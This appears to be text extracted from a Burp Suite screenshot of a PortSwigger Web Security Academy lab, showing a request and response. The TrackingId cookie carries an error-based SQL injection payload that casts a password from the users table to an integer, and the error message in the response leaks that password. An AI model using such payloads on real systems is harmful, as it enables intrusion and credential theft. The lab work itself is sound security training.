 Request
Pretty Raw Hex
\n
1 GET /product?productId=11 HTTP/2
2 Host: 0a2f00ac037bb244805685f100a00044.web-security-academy.net
3 Cookie: TrackingId='+AND+1%3dCAST((SELECT+password+from+users+LIMIT+1)+as+int)--;
session=Bm6nUMA7eEeEOEdmruqhoATp8pNrRhCm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0a2f00ac037bb244805685f100a00044.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,1
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "3y8qs5dd8k66nxeg8u0x"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer: "3y8qs5dd8k66nxeg8u0x"
</p>
47 </div>
48 </section>